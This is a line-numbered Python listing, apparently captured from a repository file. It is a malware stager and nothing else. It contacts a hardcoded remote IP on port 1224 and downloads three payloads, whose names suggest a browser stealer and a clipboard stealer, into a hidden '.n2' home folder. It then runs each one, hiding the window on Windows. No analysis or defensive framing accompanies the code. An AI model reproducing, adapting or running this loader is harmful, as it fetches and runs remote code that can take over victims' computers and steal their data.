 1 import requests
2 sType = "5"
3 gType = "507"
4 ot = platform.system()
5 home = os.path.expanduser("~")
6 #host1 = "10.10.51.212"
7 host1 = "86.104.74.51"
8 host2 = f'http://{host1}:1224'
9 pd = os.path.join(home, ".n2")
10 ap = pd + "/pay"
11 def download_payload():
12     if os.path.exists(ap):
13         try:os.remove(ap)
14         except OSError:return True
15     try:
16         if not os.path.exists(pd):os.makedirs(pd)
17     except:pass
18
19     try:
20         if ot=="Darwin":
21             # aa = requests.get(host2+"/payload1/"+sType+"/"+gType, allow_redirects=True)
22             aa = requests.get(host2+"/payload/"+sType+"/"+gType, allow_redirects=True)
23             with open(ap, 'wb') as f:f.write(aa.content)
24         else:
25             aa = requests.get(host2+"/payload/"+sType+"/"+gType, allow_redirects=True)
26             with open(ap, 'wb') as f:f.write(aa.content)
27         return True
28     except Exception as e:return False
29 res=download_payload()
30 if res:
31     if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
32     else:subprocess.Popen([sys.executable, ap])
33
34 if ot=="Darwin":sys.exit(-1)
35
36 ap = pd + "/bow"
37
38 def download_browse():
39     if os.path.exists(ap):
40         try:os.remove(ap)
41         except OSError:return True
42     try:
43         if not os.path.exists(pd):os.makedirs(pd)
44     except:pass
45     try:
46         aa=requests.get(host2+"/brow/"+ sType +"/"+gType, allow_redirects=True)
47         with open(ap, 'wb') as f:f.write(aa.content)
48         return True
49     except Exception as e:return False
50 res=download_browse()
51 if res:
52     if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
53     else:subprocess.Popen([sys.executable, ap])
54
55 ap = pd + "/mlip"
56
57 def download_mclip():
58     if os.path.exists(ap):
59         try:os.remove(ap)
60         except OSError:return True
61     try:
62         if not os.path.exists(pd):os.makedirs(pd)
63     except:pass
64     try:
65         aa=requests.get(host2+"/mclip/"+ sType +"/"+gType, allow_redirects=True)
66         with open(ap, 'wb') as f:f.write(aa.content)
67         return True
68     except Exception as e:return False
69 res=download_mclip()
70 if res:
71     if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
72     else:subprocess.Popen([sys.executable, ap])